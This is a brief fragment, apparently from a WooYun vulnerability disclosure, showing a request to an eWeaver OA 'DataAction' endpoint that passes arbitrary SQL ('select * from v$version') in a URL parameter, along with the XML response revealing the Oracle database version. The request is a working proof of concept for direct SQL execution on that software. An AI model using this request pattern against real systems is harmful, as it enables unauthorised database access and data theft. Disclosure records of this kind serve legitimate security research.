 出错页面
http://pm.w...um|20=|201
pm.weaver.cn:9085/ServiceAction/com.eweaver.base.DataAction?sql=|20select|20*|20from|20v$version|20
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<data>
Oracle Database 10g Enterprise Edition Release 10.2.0.3.0 - Prod
</data>
www.wooyun.org